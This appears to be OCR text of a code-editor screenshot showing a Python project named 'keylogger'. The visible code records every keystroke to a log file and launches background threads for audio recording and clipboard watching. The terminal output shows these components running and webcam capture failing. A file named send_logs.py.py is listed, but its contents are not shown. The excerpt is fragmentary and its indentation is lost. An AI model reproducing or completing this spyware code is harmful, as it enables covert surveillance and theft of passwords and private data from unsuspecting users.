 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
2025-04-12
2025-04-13
2025-04-14
keylogger.py
send_logs.py.py
system_log.txt
OUTLINE
TIMELINE
keylogger.py system_log.txt send_logs.py.py
keylogger.py > on_press
win Aa ab 42 of 42
185 def on_press(key):
209 special = {
210 keyboard.Key.space: " ",
211 keyboard.Key.enter: "\n",
212 keyboard.Key.tab:   "\t",
213 }
214 k = special.get(key, f"[{key.name.upper()}]")
215
216 # Append the key to the log file
217 with open(LOG_FILE, "a", encoding="utf-8") as f:
218 f.write(k)
219
220 def on_release(key):
221 if key == keyboard.Key.esc:
222 return False  # Stop listener if ESC is pressed
223
224 # —— Launching Clipboard Watcher and Key Listener ——————————————————
225 Thread(target=record_audio_loop, daemon=True).start()
226
227 Thread(target=clipboard_watcher, daemon=True).start()
228
229 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
230 listener.join()
231
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Requirement already satisfied: numpy>=1.21.2 in c:\users\asus\appdata\local\programs\python\python313\lib\site-packages (from opencv-python) (2.2.4)
ERROR: Operation cancelled by user
PS C:\Users\asus\keylogger> python keylogger.py
[+] Voice recorder running...
[+] Clipboard watcher running...
[ERROR:0@23.581] global obsensor_uvc_stream_channel.cpp:158 cv::obsensor::getStreamChannelGroup Camera index out of range
[!] Webcam access failed.
0 0 Ln 204, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 Go Live
2 23°C
Ciel couvert
Rechercher
FRA
20:18
14/04/2025